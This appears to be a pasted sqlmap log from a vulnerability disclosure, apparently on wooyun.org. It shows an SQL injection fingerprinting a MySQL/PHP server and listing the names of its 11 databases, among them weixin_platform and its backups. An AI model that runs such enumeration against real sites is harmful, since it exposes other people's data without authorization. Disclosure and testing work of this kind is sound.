 ---
[12:15:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:15:33] [INFO] fetching database names
[12:15:34] [INFO] the SQL query used returns 11 entries
[12:15:34] [INFO] retrieved: information_schema
[12:15:34] [INFO] retrieved: cdcol
[12:15:35] [INFO] retrieved: mysql
[12:15:40] [INFO] retrieved: performance_schema
[12:15:41] [INFO] retrieved: phpmyadmin
[12:15:41] [INFO] retrieved: test
[12:16:02] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[12:16:24] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
76
12:16:26] [INFO] retrieved: webauth
[12:16:26] [INFO] retrieved: weixin_platform
[12:16:27] [INFO] retrieved: weixin_platform2
[12:16:30] [INFO] retrieved: weixin_platform_bak0718
[12:16:31] [INFO] retrieved: weixin_platform_bak0826
available databases [11]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org